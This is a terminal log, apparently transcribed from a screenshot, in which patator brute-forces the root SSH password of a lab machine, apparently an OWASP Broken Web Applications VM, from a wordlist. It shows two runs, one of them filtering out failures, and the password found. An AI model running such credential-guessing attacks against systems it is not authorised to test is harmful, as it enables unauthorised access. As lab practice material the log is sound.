 root@kali: ~
root@kali:~# patator ssh_login host=192.168.50.129 user=root password=FILE0 0=pw.txt
16:38:26 patator    INFO - Starting Patator 0.9 (https://github.com/lanjelot/patator) with python-3.8.5 at 2020-08-2
4 16:38 CST
16:38:28 patator    INFO -
16:38:28 patator    INFO - code  size    time | candidate                          |   num | mesg
16:38:28 patator    INFO - -----------------------------------------------------------------------------
16:38:32 patator    INFO - 0     37     0.898 | owaspbwa                           |     5 | SSH-2.0-OpenSSH_5.3p1 D
ebian-3ubuntu4
16:38:34 patator    INFO - 1     22     2.722 | 1234                               |     1 | Authentication failed.
16:38:34 patator    INFO - 1     22     2.465 | wer                                |     2 | Authentication failed.
16:38:34 patator    INFO - 1     22     2.071 | 39i49032                           |     4 | Authentication failed.
16:38:34 patator    INFO - 1     22     2.173 | fdnjsfndjn                         |     6 | Authentication failed.
16:38:34 patator    INFO - 1     22     2.221 | ndfndjkgnkf                        |     3 | Authentication failed.
16:38:34 patator    INFO - 1     22     2.226 | fnejr                              |     7 | Authentication failed.
16:38:35 patator    INFO - Hits/Done/Skip/Fail/Size: 7/7/0/0/7, Avg: 1 r/s, Time: 0h 0m 6s
root@kali:~# patator ssh_login host=192.168.50.129 user=root password=FILE0 0=pw.txt -x ignore:mesg='Authentication
failed.'
16:39:10 patator    INFO - Starting Patator 0.9 (https://github.com/lanjelot/patator) with python-3.8.5 at 2020-08-2
4 16:39 CST
16:39:10 patator    INFO -
16:39:10 patator    INFO - code  size    time | candidate                          |   num | mesg
16:39:10 patator    INFO - -----------------------------------------------------------------------------
16:39:11 patator    INFO - 0     37     0.289 | owaspbwa                           |     5 | SSH-2.0-OpenSSH_5.3p1 D
ebian-3ubuntu4
16:39:14 patator    INFO - Hits/Done/Skip/Fail/Size: 1/7/0/0/7, Avg: 2 r/s, Time: 0h 0m 3s